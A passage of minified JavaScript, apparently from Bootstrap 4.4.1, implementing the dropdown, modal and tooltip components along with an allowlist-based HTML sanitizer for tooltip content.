var referenceElement=this._element;if(this._config.reference==='parent'){referenceElement=parent;}else if(Util.isElement(this._config.reference)){referenceElement=this._config.reference;if(typeof this._config.reference.jquery!=='undefined'){referenceElement=this._config.reference[0];}}
if(this._config.boundary!=='scrollParent'){$(parent).addClass(ClassName$4.POSITION_STATIC);}
this._popper=new Popper(referenceElement,this._menu,this._getPopperConfig());}
if('ontouchstart'in document.documentElement&&$(parent).closest(Selector$4.NAVBAR_NAV).length===0){$(document.body).children().on('mouseover',null,$.noop);}
this._element.focus();this._element.setAttribute('aria-expanded',true);$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN,relatedTarget));};_proto.hide=function hide(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||!$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var hideEvent=$.Event(Event$4.HIDE,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
if(this._popper){this._popper.destroy();}
$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$4);$(this._element).off(EVENT_KEY$4);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null;}};_proto.update=function update(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate();}};_proto._addEventListeners=function _addEventListeners(){var _this=this;$(this._element).on(Event$4.CLICK,function(event){event.preventDefault();event.stopPropagation();_this.toggle();});};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},this.constructor.Default,{},$(this._element).data(),{},config);Util.typeCheckConfig(NAME$4,config,this.constructor.DefaultType);return config;};_proto._getMenuElement=function _getMenuElement(){if(!this._menu){var parent=Dropdown._getParentFromElement(this._element);if(parent){this._menu=parent.querySelector(Selector$4.MENU);}}
return this._menu;};_proto._getPlacement=function _getPlacement(){var $parentDropdown=$(this._element.parentNode);var placement=AttachmentMap.BOTTOM;if($parentDropdown.hasClass(ClassName$4.DROPUP)){placement=AttachmentMap.TOP;if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.TOPEND;}}else if($parentDropdown.hasClass(ClassName$4.DROPRIGHT)){placement=AttachmentMap.RIGHT;}else if($parentDropdown.hasClass(ClassName$4.DROPLEFT)){placement=AttachmentMap.LEFT;}else if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.BOTTOMEND;}
return placement;};_proto._detectNavbar=function _detectNavbar(){return $(this._element).closest('.navbar').length>0;};_proto._getOffset=function _getOffset(){var _this2=this;var offset={};if(typeof this._config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this2._config.offset(data.offsets,_this2._element)||{});return data;};}else{offset.offset=this._config.offset;}
return offset;};_proto._getPopperConfig=function _getPopperConfig(){var popperConfig={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==='static'){popperConfig.modifiers.applyStyle={enabled:false};}
return _objectSpread2({},popperConfig,{},this._config.popperConfig);};Dropdown._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$4);var _config=typeof config==='object'?config:null;if(!data){data=new Dropdown(this,_config);$(this).data(DATA_KEY$4,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};Dropdown._clearMenus=function _clearMenus(event){if(event&&(event.which===RIGHT_MOUSE_BUTTON_WHICH||event.type==='keyup'&&event.which!==TAB_KEYCODE)){return;}
var toggles=[].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));for(var i=0,len=toggles.length;i<len;i++){var parent=Dropdown._getParentFromElement(toggles[i]);var context=$(toggles[i]).data(DATA_KEY$4);var relatedTarget={relatedTarget:toggles[i]};if(event&&event.type==='click'){relatedTarget.clickEvent=event;}
if(!context){continue;}
var dropdownMenu=context._menu;if(!$(parent).hasClass(ClassName$4.SHOW)){continue;}
if(event&&(event.type==='click'&&/input|textarea/i.test(event.target.tagName)||event.type==='keyup'&&event.which===TAB_KEYCODE)&&$.contains(parent,event.target)){continue;}
var hideEvent=$.Event(Event$4.HIDE,relatedTarget);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){continue;}
if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
toggles[i].setAttribute('aria-expanded','false');if(context._popper){context._popper.destroy();}
$(dropdownMenu).removeClass(ClassName$4.SHOW);$(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));}};Dropdown._getParentFromElement=function _getParentFromElement(element){var parent;var selector=Util.getSelectorFromElement(element);if(selector){parent=document.querySelector(selector);}
return parent||element.parentNode;};Dropdown._dataApiKeydownHandler=function _dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.which===SPACE_KEYCODE||event.which!==ESCAPE_KEYCODE&&(event.which!==ARROW_DOWN_KEYCODE&&event.which!==ARROW_UP_KEYCODE||$(event.target).closest(Selector$4.MENU).length):!REGEXP_KEYDOWN.test(event.which)){return;}
event.preventDefault();event.stopPropagation();if(this.disabled||$(this).hasClass(ClassName$4.DISABLED)){return;}
var parent=Dropdown._getParentFromElement(this);var isActive=$(parent).hasClass(ClassName$4.SHOW);if(!isActive&&event.which===ESCAPE_KEYCODE){return;}
if(!isActive||isActive&&(event.which===ESCAPE_KEYCODE||event.which===SPACE_KEYCODE)){if(event.which===ESCAPE_KEYCODE){var toggle=parent.querySelector(Selector$4.DATA_TOGGLE);$(toggle).trigger('focus');}
$(this).trigger('click');return;}
var items=[].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS)).filter(function(item){return $(item).is(':visible');});if(items.length===0){return;}
var index=items.indexOf(event.target);if(event.which===ARROW_UP_KEYCODE&&index>0){index--;}
if(event.which===ARROW_DOWN_KEYCODE&&index<items.length-1){index++;}
if(index<0){index=0;}
items[index].focus();};_createClass(Dropdown,null,[{key:"VERSION",get:function get(){return VERSION$4;}},{key:"Default",get:function get(){return Default$2;}},{key:"DefaultType",get:function get(){return DefaultType$2;}}]);return Dropdown;}();$(document).on(Event$4.KEYDOWN_DATA_API,Selector$4.DATA_TOGGLE,Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API,Selector$4.MENU,Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API+" "+Event$4.KEYUP_DATA_API,Dropdown._clearMenus).on(Event$4.CLICK_DATA_API,Selector$4.DATA_TOGGLE,function(event){event.preventDefault();event.stopPropagation();Dropdown._jQueryInterface.call($(this),'toggle');}).on(Event$4.CLICK_DATA_API,Selector$4.FORM_CHILD,function(e){e.stopPropagation();});$.fn[NAME$4]=Dropdown._jQueryInterface;$.fn[NAME$4].Constructor=Dropdown;$.fn[NAME$4].noConflict=function(){$.fn[NAME$4]=JQUERY_NO_CONFLICT$4;return Dropdown._jQueryInterface;};var NAME$5='modal';var VERSION$5='4.4.1';var DATA_KEY$5='bs.modal';var EVENT_KEY$5="."+DATA_KEY$5;var DATA_API_KEY$5='.data-api';var JQUERY_NO_CONFLICT$5=$.fn[NAME$5];var ESCAPE_KEYCODE$1=27;var Default$3={backdrop:true,keyboard:true,focus:true,show:true};var DefaultType$3={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'};var Event$5={HIDE:"hide"+EVENT_KEY$5,HIDE_PREVENTED:"hidePrevented"+EVENT_KEY$5,HIDDEN:"hidden"+EVENT_KEY$5,SHOW:"show"+EVENT_KEY$5,SHOWN:"shown"+EVENT_KEY$5,FOCUSIN:"focusin"+EVENT_KEY$5,RESIZE:"resize"+EVENT_KEY$5,CLICK_DISMISS:"click.dismiss"+EVENT_KEY$5,KEYDOWN_DISMISS:"keydown.dismiss"+EVENT_KEY$5,MOUSEUP_DISMISS:"mouseup.dismiss"+EVENT_KEY$5,MOUSEDOWN_DISMISS:"mousedown.dismiss"+EVENT_KEY$5,CLICK_DATA_API:"click"+EVENT_KEY$5+DATA_API_KEY$5};var ClassName$5={SCROLLABLE:'modal-dialog-scrollable',SCROLLBAR_MEASURER:'modal-scrollbar-measure',BACKDROP:'modal-backdrop',OPEN:'modal-open',FADE:'fade',SHOW:'show',STATIC:'modal-static'};var Selector$5={DIALOG:'.modal-dialog',MODAL_BODY:'.modal-body',DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:'.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',STICKY_CONTENT:'.sticky-top'};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=element.querySelector(Selector$5.DIALOG);this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._isTransitioning=false;this._scrollbarWidth=0;}
var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget);};_proto.show=function show(relatedTarget){var _this=this;if(this._isShown||this._isTransitioning){return;}
if($(this._element).hasClass(ClassName$5.FADE)){this._isTransitioning=true;}
var showEvent=$.Event(Event$5.SHOW,{relatedTarget:relatedTarget});$(this._element).trigger(showEvent);if(this._isShown||showEvent.isDefaultPrevented()){return;}
this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();$(this._element).on(Event$5.CLICK_DISMISS,Selector$5.DATA_DISMISS,function(event){return _this.hide(event);});$(this._dialog).on(Event$5.MOUSEDOWN_DISMISS,function(){$(_this._element).one(Event$5.MOUSEUP_DISMISS,function(event){if($(event.target).is(_this._element)){_this._ignoreBackdropClick=true;}});});this._showBackdrop(function(){return _this._showElement(relatedTarget);});};_proto.hide=function hide(event){var _this2=this;if(event){event.preventDefault();}
if(!this._isShown||this._isTransitioning){return;}
var hideEvent=$.Event(Event$5.HIDE);$(this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented()){return;}
this._isShown=false;var transition=$(this._element).hasClass(ClassName$5.FADE);if(transition){this._isTransitioning=true;}
this._setEscapeEvent();this._setResizeEvent();$(document).off(Event$5.FOCUSIN);$(this._element).removeClass(ClassName$5.SHOW);$(this._element).off(Event$5.CLICK_DISMISS);$(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event);}).emulateTransitionEnd(transitionDuration);}else{this._hideModal();}};_proto.dispose=function dispose(){[window,this._element,this._dialog].forEach(function(htmlElement){return $(htmlElement).off(EVENT_KEY$5);});$(document).off(Event$5.FOCUSIN);$.removeData(this._element,DATA_KEY$5);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null;};_proto.handleUpdate=function handleUpdate(){this._adjustDialog();};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$3,{},config);Util.typeCheckConfig(NAME$5,config,DefaultType$3);return config;};_proto._triggerBackdropTransition=function _triggerBackdropTransition(){var _this3=this;if(this._config.backdrop==='static'){var hideEventPrevented=$.Event(Event$5.HIDE_PREVENTED);$(this._element).trigger(hideEventPrevented);if(hideEventPrevented.defaultPrevented){return;}
this._element.classList.add(ClassName$5.STATIC);var modalTransitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(){_this3._element.classList.remove(ClassName$5.STATIC);}).emulateTransitionEnd(modalTransitionDuration);this._element.focus();}else{this.hide();}};_proto._showElement=function _showElement(relatedTarget){var _this4=this;var transition=$(this._element).hasClass(ClassName$5.FADE);var modalBody=this._dialog?this._dialog.querySelector(Selector$5.MODAL_BODY):null;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element);}
this._element.style.display='block';this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',true);if($(this._dialog).hasClass(ClassName$5.SCROLLABLE)&&modalBody){modalBody.scrollTop=0;}else{this._element.scrollTop=0;}
if(transition){Util.reflow(this._element);}
$(this._element).addClass(ClassName$5.SHOW);if(this._config.focus){this._enforceFocus();}
var shownEvent=$.Event(Event$5.SHOWN,{relatedTarget:relatedTarget});var transitionComplete=function transitionComplete(){if(_this4._config.focus){_this4._element.focus();}
_this4._isTransitioning=false;$(_this4._element).trigger(shownEvent);};if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._dialog);$(this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(transitionDuration);}else{transitionComplete();}};_proto._enforceFocus=function _enforceFocus(){var _this5=this;$(document).off(Event$5.FOCUSIN).on(Event$5.FOCUSIN,function(event){if(document!==event.target&&_this5._element!==event.target&&$(_this5._element).has(event.target).length===0){_this5._element.focus();}});};_proto._setEscapeEvent=function _setEscapeEvent(){var _this6=this;if(this._isShown&&this._config.keyboard){$(this._element).on(Event$5.KEYDOWN_DISMISS,function(event){if(event.which===ESCAPE_KEYCODE$1){_this6._triggerBackdropTransition();}});}else if(!this._isShown){$(this._element).off(Event$5.KEYDOWN_DISMISS);}};_proto._setResizeEvent=function _setResizeEvent(){var _this7=this;if(this._isShown){$(window).on(Event$5.RESIZE,function(event){return _this7.handleUpdate(event);});}else{$(window).off(Event$5.RESIZE);}};_proto._hideModal=function _hideModal(){var _this8=this;this._element.style.display='none';this._element.setAttribute('aria-hidden',true);this._element.removeAttribute('aria-modal');this._isTransitioning=false;this._showBackdrop(function(){$(document.body).removeClass(ClassName$5.OPEN);_this8._resetAdjustments();_this8._resetScrollbar();$(_this8._element).trigger(Event$5.HIDDEN);});};_proto._removeBackdrop=function _removeBackdrop(){if(this._backdrop){$(this._backdrop).remove();this._backdrop=null;}};_proto._showBackdrop=function _showBackdrop(callback){var _this9=this;var animate=$(this._element).hasClass(ClassName$5.FADE)?ClassName$5.FADE:'';if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement('div');this._backdrop.className=ClassName$5.BACKDROP;if(animate){this._backdrop.classList.add(animate);}
$(this._backdrop).appendTo(document.body);$(this._element).on(Event$5.CLICK_DISMISS,function(event){if(_this9._ignoreBackdropClick){_this9._ignoreBackdropClick=false;return;}
if(event.target!==event.currentTarget){return;}
_this9._triggerBackdropTransition();});if(animate){Util.reflow(this._backdrop);}
$(this._backdrop).addClass(ClassName$5.SHOW);if(!callback){return;}
if(!animate){callback();return;}
var backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(backdropTransitionDuration);}else if(!this._isShown&&this._backdrop){$(this._backdrop).removeClass(ClassName$5.SHOW);var callbackRemove=function callbackRemove(){_this9._removeBackdrop();if(callback){callback();}};if($(this._element).hasClass(ClassName$5.FADE)){var _backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);}else{callbackRemove();}}else if(callback){callback();}};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing){this._element.style.paddingLeft=this._scrollbarWidth+"px";}
if(this._isBodyOverflowing&&!isModalOverflowing){this._element.style.paddingRight=this._scrollbarWidth+"px";}};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft='';this._element.style.paddingRight='';};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();this._isBodyOverflowing=rect.left+rect.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth();};_proto._setScrollbar=function _setScrollbar(){var _this10=this;if(this._isBodyOverflowing){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));var stickyContent=[].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT));$(fixedContent).each(function(index,element){var actualPadding=element.style.paddingRight;var calculatedPadding=$(element).css('padding-right');$(element).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+_this10._scrollbarWidth+"px");});$(stickyContent).each(function(index,element){var actualMargin=element.style.marginRight;var calculatedMargin=$(element).css('margin-right');$(element).data('margin-right',actualMargin).css('margin-right',parseFloat(calculatedMargin)-_this10._scrollbarWidth+"px");});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$(document.body).css('padding-right');$(document.body).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+this._scrollbarWidth+"px");}
$(document.body).addClass(ClassName$5.OPEN);};_proto._resetScrollbar=function _resetScrollbar(){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));$(fixedContent).each(function(index,element){var padding=$(element).data('padding-right');$(element).removeData('padding-right');element.style.paddingRight=padding?padding:'';});var elements=[].slice.call(document.querySelectorAll(""+Selector$5.STICKY_CONTENT));$(elements).each(function(index,element){var margin=$(element).data('margin-right');if(typeof margin!=='undefined'){$(element).css('margin-right',margin).removeData('margin-right');}});var padding=$(document.body).data('padding-right');$(document.body).removeData('padding-right');document.body.style.paddingRight=padding?padding:'';};_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=document.createElement('div');scrollDiv.className=ClassName$5.SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth;};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$(this).data(DATA_KEY$5);var _config=_objectSpread2({},Default$3,{},$(this).data(),{},typeof config==='object'&&config?config:{});if(!data){data=new Modal(this,_config);$(this).data(DATA_KEY$5,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](relatedTarget);}else if(_config.show){data.show(relatedTarget);}});};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION$5;}},{key:"Default",get:function get(){return Default$3;}}]);return Modal;}();$(document).on(Event$5.CLICK_DATA_API,Selector$5.DATA_TOGGLE,function(event){var _this11=this;var target;var selector=Util.getSelectorFromElement(this);if(selector){target=document.querySelector(selector);}
var config=$(target).data(DATA_KEY$5)?'toggle':_objectSpread2({},$(target).data(),{},$(this).data());if(this.tagName==='A'||this.tagName==='AREA'){event.preventDefault();}
var $target=$(target).one(Event$5.SHOW,function(showEvent){if(showEvent.isDefaultPrevented()){return;}
$target.one(Event$5.HIDDEN,function(){if($(_this11).is(':visible')){_this11.focus();}});});Modal._jQueryInterface.call($(target),config,this);});$.fn[NAME$5]=Modal._jQueryInterface;$.fn[NAME$5].Constructor=Modal;$.fn[NAME$5].noConflict=function(){$.fn[NAME$5]=JQUERY_NO_CONFLICT$5;return Modal._jQueryInterface;};var uriAttrs=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'];var ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;var DefaultWhitelist={'*':['class','dir','id','lang','role',ARIA_ATTRIBUTE_PATTERN],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;var DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function allowedAttribute(attr,allowedAttributeList){var attrName=attr.nodeName.toLowerCase();if(allowedAttributeList.indexOf(attrName)!==-1){if(uriAttrs.indexOf(attrName)!==-1){return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN)||attr.nodeValue.match(DATA_URL_PATTERN));}
return true;}
var regExp=allowedAttributeList.filter(function(attrRegex){return attrRegex instanceof RegExp;});for(var i=0,l=regExp.length;i<l;i++){if(attrName.match(regExp[i])){return true;}}
return false;}
function sanitizeHtml(unsafeHtml,whiteList,sanitizeFn){if(unsafeHtml.length===0){return unsafeHtml;}
if(sanitizeFn&&typeof sanitizeFn==='function'){return sanitizeFn(unsafeHtml);}
var domParser=new window.DOMParser();var createdDocument=domParser.parseFromString(unsafeHtml,'text/html');var whitelistKeys=Object.keys(whiteList);var elements=[].slice.call(createdDocument.body.querySelectorAll('*'));var _loop=function _loop(i,len){var el=elements[i];var elName=el.nodeName.toLowerCase();if(whitelistKeys.indexOf(el.nodeName.toLowerCase())===-1){el.parentNode.removeChild(el);return"continue";}
var attributeList=[].slice.call(el.attributes);var whitelistedAttributes=[].concat(whiteList['*']||[],whiteList[elName]||[]);attributeList.forEach(function(attr){if(!allowedAttribute(attr,whitelistedAttributes)){el.removeAttribute(attr.nodeName);}});};for(var i=0,len=elements.length;i<len;i++){var _ret=_loop(i);if(_ret==="continue")continue;}
return createdDocument.body.innerHTML;}
var NAME$6='tooltip';var VERSION$6='4.4.1';var DATA_KEY$6='bs.tooltip';var EVENT_KEY$6="."+DATA_KEY$6;var JQUERY_NO_CONFLICT$6=$.fn[NAME$6];var CLASS_PREFIX='bs-tooltip';var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+",'g');var DISALLOWED_ATTRIBUTES=['sanitize','whiteList','sanitizeFn'];var DefaultType$4={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object',popperConfig:'(null|object)'};var AttachmentMap$1={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'};var Default$4={animation:true,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,selector:false,placement:'top',offset:0,container:false,fallbackPlacement:'flip',boundary:'scrollParent',sanitize:true,sanitizeFn:null,whiteList:DefaultWhitelist,popperConfig:null};var HoverState={SHOW:'show',OUT:'out'};var Event$6={HIDE:"hide"+EVENT_KEY$6,HIDDEN:"hidden"+EVENT_KEY$6,SHOW:"show"+EVENT_KEY$6,SHOWN:"shown"+EVENT_KEY$6,INSERTED:"inserted"+EVENT_KEY$6,CLICK:"click"+EVENT_KEY$6,FOCUSIN:"focusin"+EVENT_KEY$6,FOCUSOUT:"focusout"+EVENT_KEY$6,MOUSEENTER:"mouseenter"+EVENT_KEY$6,MOUSELEAVE:"mouseleave"+EVENT_KEY$6};var ClassName$6={FADE:'fade',SHOW:'show'};var Selector$6={TOOLTIP:'.tooltip',TOOLTIP_INNER:'.tooltip-inner',ARROW:'.arrow'};var Trigger={HOVER:'hover',FOCUS:'focus',CLICK:'click',MANUAL:'manual'};var Tooltip=function(){function Tooltip(element,config){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');}
this._isEnabled=true;this._timeout=0;this._hoverState='';this._activeTrigger={};this._popper=null;this.element=element;this.config=this._getConfig(config);this.tip=null;this._setListeners();}
var _proto=Tooltip.prototype;_proto.enable=function enable(){this._isEnabled=true;};_proto.disable=function disable(){this._isEnabled=false;};_proto.toggleEnabled=function toggleEnabled(){this._isEnabled=!this._isEnabled;};_proto.toggle=function toggle(event){if(!this._isEnabled){return;}
if(event){var dataKey=this.constructor.DATA_KEY;var context=$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger()){context._enter(null,context);}else{context._leave(null,context);}}else{if($(this.getTipElement()).hasClass(ClassName$6.SHOW)){this._leave(null,this);return;}
this._enter(null,this);}};_proto.dispose=function dispose(){clearTimeout(this._timeout);$.removeData(this.element,this.constructor.DATA_KEY);$(this.element).off(this.constructor.EVENT_KEY);$(this.element).closest('.modal').off('hide.bs.modal',this._hideModalHandler);if(this.tip){$(this.tip).remove();}
this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper){this._popper.destroy();}
this._popper=null;this.element=null;this.config=null;this.tip=null;};_proto.show=function show(){var _this=this;if($(this.element).css('display')==='none'){throw new Error('Please use show on visible elements');}
var showEvent=$.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$(this.element).trigger(showEvent);var shadowRoot=Util.findShadowRoot(this.element);var isInTheDom=$.contains(shadowRoot!==null?shadowRoot:this.element.ownerDocument.documentElement,this.element);if(showEvent.isDefaultPrevented()||!isInTheDom){return;}
var tip=this.getTipElement();var tipId=Util.getUID(this.constructor.NAME);tip.setAttribute('id',tipId);this.element.setAttribute('aria-describedby',tipId);this.setContent();if(this.config.animation){$(tip).addClass(ClassName$6.FADE);}
var placement=typeof this.config.placement==='function'?this.config.placement.call(this,tip,this.element):this.config.placement;var attachment=this._getAttachment(placement);this.addAttachmentClass(attachment);var container=this._getContainer();$(tip).data(this.constructor.DATA_KEY,this);if(!$.contains(this.element.ownerDocument.documentElement,this.tip)){$(tip).appendTo(container);}
$(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new Popper(this.element,tip,this._getPopperConfig(attachment));$(tip).addClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().on('mouseover',null,$.noop);}
var complete=function complete(){if(_this.config.animation){_this._fixTransition();}
var prevHoverState=_this._hoverState;_this._hoverState=null;$(_this.element).trigger(_this.constructor.Event.SHOWN);if(prevHoverState===HoverState.OUT){_this._leave(null,_this);}};if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(this.tip);$(this.tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}}};_proto.hide=function hide(callback){var _this2=this;var tip=this.getTipElement();var hideEvent=$.Event(this.constructor.Event.HIDE);var complete=function complete(){if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){tip.parentNode.removeChild(tip);}
_this2._cleanTipClass();_this2.element.removeAttribute('aria-describedby');$(_this2.element).trigger(_this2.constructor.Event.HIDDEN);if(_this2._popper!==null){_this2._popper.destroy();}
if(callback){callback();}};$(this.element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
$(tip).removeClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
this._activeTrigger[Trigger.CLICK]=false;this._activeTrigger[Trigger.FOCUS]=false;this._activeTrigger[Trigger.HOVER]=false;if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(tip);$(tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}
this._hoverState='';};_proto.update=function update(){if(this._popper!==null){this._popper.scheduleUpdate();}};_proto.isWithContent=function isWithContent(){return Boolean(this.getTitle());};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var tip=this.getTipElement();this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)),this.getTitle());$(tip).removeClass(ClassName$6.FADE+" "+ClassName$6.SHOW);};_proto.setElementContent=function setElementContent($element,content){if(typeof content==='object'&&(content.nodeType||content.jquery)){if(this.config.html){if(!$(content).parent().is($element)){$element.empty().append(content);}}else{$element.text($(content).text());}
return;}
if(this.config.html){if(this.config.sanitize){content=sanitizeHtml(content,this.config.whiteList,this.config.sanitizeFn);}
$element.html(content);}else{$element.text(content);}};_proto.getTitle=function getTitle(){var title=this.element.getAttribute('data-original-title');if(!title){title=typeof this.config.title==='function'?this.config.title.call(this.element):this.config.title;}
return title;};_proto._getPopperConfig=function _getPopperConfig(attachment){var _this3=this;var defaultBsConfig={placement:attachment,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Selector$6.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function onCreate(data){if(data.originalPlacement!==data.placement){_this3._handlePopperPlacementChange(data);}},onUpdate:function onUpdate(data){return _this3._handlePopperPlacementChange(data);}};return _objectSpread2({},defaultBsConfig,{},this.config.popperConfig);};_proto._getOffset=function _getOffset(){var _this4=this;var offset={};if(typeof this.config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this4.config.offset(data.offsets,_this4.element)||{});return data;};}else{offset.offset=this.config.offset;}
return offset;};_proto._getContainer=function _getContainer(){if(this.config.container===false){return document.body;}
if(Util.isElement(this.config.container)){return $(this.config.container);}
